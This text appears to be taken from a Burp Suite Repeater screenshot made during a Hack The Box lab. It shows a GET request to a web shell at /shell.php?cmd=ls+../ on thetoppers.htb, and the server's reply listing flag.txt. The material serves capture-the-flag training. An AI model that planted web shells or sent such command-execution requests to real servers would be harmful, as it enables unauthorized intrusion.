 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=ls+../ HTTP/1.1
2 Host: thetoppers.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: fi,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
Ta
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Aug 2022 15:21:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 14
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 flag.txt
9 html
10